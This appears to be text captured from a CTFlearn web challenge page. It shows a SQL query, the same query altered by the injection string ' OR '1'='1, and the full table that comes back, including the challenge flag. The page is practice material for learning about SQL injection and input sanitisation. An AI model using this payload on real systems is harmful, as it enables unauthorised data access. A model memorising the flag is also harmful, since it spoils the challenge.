 web.ctflearn.com/web4/
web.ctflearn.com/web4/
K
You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = ''
OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii